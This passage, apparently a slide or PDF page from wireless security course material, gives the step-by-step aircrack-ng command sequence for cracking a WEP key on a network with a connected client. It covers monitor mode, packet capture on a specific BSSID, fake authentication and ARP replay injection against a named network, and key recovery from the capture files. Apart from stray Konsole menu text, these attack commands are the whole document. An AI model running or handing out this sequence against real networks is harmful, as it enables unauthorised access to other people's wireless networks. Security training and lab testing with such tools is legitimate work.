 Crack WEP with connected client by Aircrack
➢ Iwconfig
➢ Airmon-ng start wlan1
➢ airodump-ng mon0
➢ airodump-ng –c 1 –-bssid 00:1C:10:AF:FA:4D –w www mon0
➢ aireplay-ng -1 0 -e TargetWiFi -a 00:1C:10:AF:FA:4D -h 00:C0:CA:4A:D3:37 mon0
➢ aireplay-ng -3 -b 00:1C:10:AF:FA:4D -h 00:C0:CA:4A:D3:37 mon0
➢ aircrack-ng –z –b 00:1C:10:AF:FA:4D ww*.cap
Shell - Konsole
Session Edit View Bookmarks Settings Help